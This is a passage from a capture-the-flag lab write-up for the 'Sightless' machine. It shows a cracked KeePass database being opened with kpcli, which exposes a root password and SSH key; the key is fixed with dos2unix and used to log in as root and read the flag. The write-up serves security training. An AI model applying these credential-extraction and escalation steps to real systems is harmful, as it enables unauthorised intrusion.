9ec2a081792731ca04a0a76a499d8b8cbe3b8919b211e889223fdcc14dc3f3bd8df46544f3f3ae55327678cfc398ab9ed6795f3f8431121a9315128db96170793e7598523de18f5ac9befbc1406f8d202b7fc84d7267996708c374e664fdffc2723a5edadc7166497afbf8342457a9b5d5f462be2fe4874ec118bf0b2046fa01bd8cbe84d2d1a9e87edf4ddc39a7d652abe53e21f96acf978a3101aa295007df1f97aca99e6a928d64b2ef2178c49a33a78d9854b821420cc4f86f88d8a5229940627c2c10bf5dfa57319516982c1e9d3efb2000f69b8070e001cf1b4b67c4d0b62cfb8abee7289d762f923ef1cd353513e594266f5d8033e7b54abcde6cc0331235a9dd4d02205e2368617ae91cb344c8b23ea48238539c714797314dc553976f0981f0d170107509721b1b08228a4e4f283f5b807b93683529580b2606ab9ff0d2b24e7b5142fb3421853cccf9f177ecbd28f3d42301780dc85d93d5786792d57854bd622e4711894a2a28572ff5e8a8c716ae3469b800756675adf9eb36f851c9ca7fb6ab7132dcb2a70843810ec316d9e04c2474e261f17ec2db75c0360f851dde9220f06f6e07943a94b7cc480a6044a4674358588957f007a16e4c38b52ffdb8be19bdfcda1a08a0ebf73e3cd273afca96885ebc6066abe70b1ffe4f6fe883ad9250b5d64d05861de50155a363732569f3f05a09f83cad93b1de678ef2d8977ec18be486eb221c688137054ca61bed701cd33727401e3fa2965c54038674eca5be241bfdbd307e94e69d8a4528fb84550927341848ef545c1e61c1f4d6face96c5d10551923ae3f524e848f03e833dcbe23f15f7f36f69fb74a250182a95f58bb09b81f970e6b1ae80c872e689d4abd83b9c70ebc30eba421e8f0df7336307363e91b8a87026b58241b988617b8ef6152124427d15719945def6a47280de8b53e65d8536a456be8c51cc8fc464d65cdb7273f3061e00b69012320772ec4829fd017f64a7f3d033166e4f50ad8c7f648541df841e8f4029ae6f6b1ddf177ece8e6d59b155ee6af07fe7ad6080b74e0b47d81e52aae59c833dcdb3a9381bc841556575aa1c7a31d0c483df884ae37374819ded2b515d23d88f6e7f88f3042c688531ed24a4cdc86cb828d8466385d93fd99bdbc87b669a48cf152a0a18bf8d8fcb8ec880ccf2b7f13ea6756ddd25f0c1e01a502fd3bf30051a0ed7703ecf1359a620e809043f7d12001a8af9c396564a896ca7f6c2a79b6396ff824097e4a70cad24d0bb65d662ce7f4262da0ff1478ad48794e3ab822ff690828dc6d1670b604771c35c0387fbf8831f15f769d4fb5867600e408e1d20c2b2e18cabc0cf503fa9450932e34614515118a3487fcb13409bacb71e14efc037f6155a8c424eb426ad37f2a4c1a85e7cc4bd3dfe6d3d59e3de33ad77fa51b06c16cd2bd31ed7595283d94aa451a43090c275e0b11af6ca389650ad6791a5677128396940c6fe6f488d58fe5c007aca5b3c35a0e1ba086831125aeb809e43013eadc96e821830c88c997aedffc2499c31723565f33b68997a8706c65ae5988dc52c86c510bc9598659a8296ca9b2edef63593b099b9b51851ca8a62a29c64ff33f98a3462ab5357123feef533175290714c2bb2130450c90ac4aca14e575c3085be61fe8c8e64d34f880301bc499827ff869b579e82892c9084027095980a86d21c6025e94fba1ee539ca6d83c3eccdcf679d1aef855fca436e2975665302991c63eb7e8b4cc7ef97d8a9417aeccbcd84bbdd5951acedb555150f49ba460cf12b4b840b06a57064da3eaa5cb851aa5a0a42d4f4f061596d2a049f0d6ee02047358cd723edcca927469944de2c5ca5883e21f5ddf5f0042abfd2405384b9287bdefd05fcd4af0a16374a0edf2fb329717e5c1cba9bc71ba335ef70f3d8d668e05c41730b17b10a5af1c27e1d18f5848295483962333a629b58055177a0e1133d422a141ae32f6425b0cc93fb6ba3447625e4db1083f8381c87e9a13f9ac23cb0310bd31845b7a5fa8d9733173921ba0a24b2d402ab68551f49aebecf1a494780a39990ba2a479bff64e14fea5788e8bd93e34fd2aba22ec3e9bd0202e9b7641b974ea2994d8e497ff4da5e18d859adfbdd728a4b1611f8c647bdc13b2b7b4d71f9d29cd66a0ce66baf94be3ce84d71decbe8dc9b9db56650f4db5b4791637ca6a7fe3dd3e7185dbe304b855daf4326c99d9cef46522d54984347a2811bffd6072256243083542241d41ce966b745bbb1c426fe25e6b72be0cab78619e6697010fd3315cea2510ae8cc2f1a257f38e4f99b3baeb1fd16ddbe2e2c46e9e64a96c8c1b2c0bbe9bf25b10d855e08ad2f7e7e5975947e3de20412e50a8aca50db01ca21c7d9e0690615f622c4ac0465e6d419e0bb37d9a18384ddee4acfa8ed4395150625aa6af8851e7164c0e79365feac252e3774cf280224e13d5aa8504ac99da118de8c9992d51214d4fee550971fa80955ca0e1a3b9dc40a8869a9af467f5f94836e6f47937dafdebe0ea81c4098131c3e181ac41ac52fd9b751186042f4574ffeafe335f777ff01e715569cb5167c04cae21cfc9a9882612bcf29a15bbec4b0270df53e5ab278b8dc5db52b8ede7eb32011abfa685ce2d85b413290071abd7937615ac82bf0b0d439013d4f76cc3375e4a7018bc66af59940d14905a39fc0a64fb87ecd96c2a23cb1fc93efbe90c15b79073c63f11ca3443a1f48c7273fd40d5c8de6bf73fe59ea566d61091cf37a72b9362dfc1d78e103d04cc9131d8e3c36aee0dd7d2b9ea47d1863c103f338713ea48dc38bcaf81895a4cf110523e365fc33cb273410c96dbbbae42607524fbd370a6dac7c6e6211cded5895c75e21b45e93b6f243208c377f7d8851e9321d1c27d4d3e29d1e917a9a1b4ba79e20af92fcf6ddb7d8290a3992bbb7277027ef0eb417a13248e72c1f9c00f5d2c148fe8cf2d7268165f365d67f2312651d4464e61f92fa6135f64ea5a45d0de2ceb763114d47c827b95857f33354ea18ff3d4b7fad2b4c89728db903f5e2ccb02020f55c066dd667dc742e44e58c4aba67366a18e3e79a1d809b988ab95a0befca673f8a74ac3010929df6ff9a7974deec2c84103c60051cdb11ddd1b40322b43c2b1e6a648ff1c0ee4799c7e3759d93e634c4b8b028bb9ba6f784e246886bd1a5d1b0468023b74c36cc59e261683c03f827ca348b0ef6a1d54413ce35b73f3aac781d2542407ca0d516ad56461767d99fd9d40974d1da9286d13aa95357bc49bda0436a3d4d6bab6f6c15bd9a5bee51951971a30fda2f006b7abd63fd17174df4f3deb39b43f227e69fae1cb9aa3c2e967939c54b60b9a3ced0355cc28d5c2ed9992e5f48b068eb68ea74893eb67eaeeae275cc33b9a20b3bc098030dd94fcdffe9ae741fc1d49ad5db5512d7fea80549409dc0d6e1de8d52f56e38208e7eaaccb1ce30fd3dee463e3066badefe85e475b3ac25a4fc9f453b0b586c691167671dd43fbddb8a85dc3a1bbdacb3abfbbd2dd6d5dd4f426fe7ef69e2fbb5b033bb6c106d7d82eeb1d22d0e33a5a105aa05853dbd85d21e13f50deaaf9c424071b4cbb7bf3063b7787c389dd22d5cdd4eb9cb6abb38d10d112bdf73aefd47d01b5c3c731ea67b0981f3fccf4f1d37e0308bb20d9267ffeb82cffb143ec561ccce1f508d2847da7e3a03f65339ee4b3fbb514e742a45f45979758fd49222f10ffe66c3b1a476b11195c89dc4489f6c767a0aa2d9e8e947b1b5b294f06ccadf61a8b0252e9c3d68e98dfcafe5d8deafecbf4e78757af065642bf5ada1366b9c9f2b8bbe5062a15f0a5f8d1b2873bdcac2c33f4944a755d364301783819c9e5fcf48b440002893c2394af4958c070b914df256b95fd4e4e8cecc7855bed28356bf5922967e0d892b0c49bdb15dee450ad3ac7310979f32ada1418832087ccd6f9deae1df79c2fd10804515b7ed2f9e3b9282f67c45a66abce990b6950d1ff09bf28be9eefa4a3a1a13bfe8594305502d16a8db77b1e64633af0b4f9717ca2959ffe4cc7883829c66043db21bb490279b3a285230df9bf2ff99e2b7a5e5e9d6e9530d8df761ca87ad555a86685737b4d08c42a4467b085eeed5f20aad6a7359b8f5a3bfe6e91130deabd8911597dd4519fd344efb87c3d9571c71891bb7df0e8deec31ae1d7531cc16d20a3b283504993bfda6fd300c26c63c22e577dad658318f581d08c9d798e0130b6e280a92d469a75491575d3e5aac0735eafbade90ad9ac1301f78e43d4d6af579d8bd7716f2a570ba5f818ee5de2e71629e3df44a66950d189d705ea8808df406ebc701c4e3d5892fa5ad1452cc12bf87d79b386a4c55d48bddb0c5db39617d216025c874c08952a97c01fadfe6d65c0a54b9ddaa2b53e928ea11f2831884
:bulldogs
...SNIP...
With the KeePass database successfully cracked using the password bulldogs, I was able to open it and examine its contents. Inside, I found a reference to a Backup directory. Navigating to this location revealed an id_rsa private SSH key belonging to the root user.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
┌──(wiper㉿kali)-[~/HTB/sightless]
└─$ kpcli --kdb Database.kdb
Provide the master password: bulldogs

KeePass CLI (kpcli) v3.8.1 is ready for operation.
Type 'help' for a description of available commands.
Type 'help <command>' for details on individual commands.

kpcli:/> find .
Searching for "." ...
 - 1 matches found and placed into /_found/
Would you like to show this entry? [y/N]
=== Entries ===
0. ssh

 Path: /General/sightless.htb/Backup/
Title: ssh
Uname: root
 Pass: q6gnLTB74L132TMdFCpK
  URL:
Notes:
Atchm: id_rsa (3428 bytes)

kpcli:/> show /General/sightless.htb/Backup/ssh -f

kpcli:/> attach /General/sightless.htb/Backup/ssh
Atchm: id_rsa (3428 bytes)
Choose: (a)dd/(e)xport/(d)elete/(c)ancel/(F)inish?
Path to file: /home/wiper/HTB/sightless/id_rsa
Saved to: /home/wiper/HTB/sightless/id_rsa
Attempting to log in as root using the recovered id_rsa key initially failed due to an invalid format error
1
2
└─$ ssh -i id_rsa root@sightless.htb
Load key "id_rsa": invalid format
Inspecting the file with xxd revealed the presence of Windows-style line endings 0d 0a, which are incompatible with OpenSSH. We only want Unix-style line endings 0a. To fix this, the dos2unix utility was used to convert the key to the correct format
1
2
3
4
└─$ xxd id_rsa
...SNIP...
00000020: 2d2d 2d0d 0a62 3342 6c62 6e4e 7a61 4331  ---..b3BlbnNzaC1
...SNIP...
1
2
└─$ dos2unix id_rsa
dos2unix: converting file id_rsa to Unix format...
Verifying with xxd again confirms the conversion
1
2
3
4
└─$ xxd id_rsa
...SNIP...
00000020: 2d2d 2d0a 6233 426c 626e 4e7a 6143 3172  ---.b3BlbnNzaC1r
...SNIP...
With the key in the correct format, SSH access as root was successful
1
2
3
4
5
6
└─$ ssh -i id_rsa root@sightless.htb
...SNIP...
root@sightless:~# id
uid=0(root) gid=0(root) groups=0(root)
root@sightless:~# cat /root/root.txt
3502c383e7bb76ca1be86063a1bcd43c